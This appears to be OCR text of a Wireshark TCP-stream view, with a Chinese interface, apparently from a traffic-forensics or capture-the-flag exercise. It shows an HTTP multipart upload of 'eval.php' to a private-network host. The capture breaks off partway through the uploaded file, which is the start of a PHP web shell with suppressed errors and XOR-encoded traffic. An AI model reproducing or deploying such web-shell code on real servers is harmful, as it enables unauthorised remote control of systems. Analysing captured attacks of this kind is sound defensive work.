 Wireshark · 追踪 TCP 流 (tcp.stream eq 6) · dasflow.pcapng
POST / HTTP/1.1
Host: 10.211.55.20
Connection: keep-alive
Content-Length: 1170
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.211.55.20
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYfuJPXz4uXR4mXZI
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.211.55.20/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryYfuJPXz4uXR4mXZI
Content-Disposition: form-data; name="file"; filename="eval.php"
Content-Type: application/octet-stream
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
分组 425。2 客户端 分组，1 服务器 分组，1 turn(s). 点击选择。
整个对话（2374 bytes） Show data as ASCII 流 6
查找: PASS 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help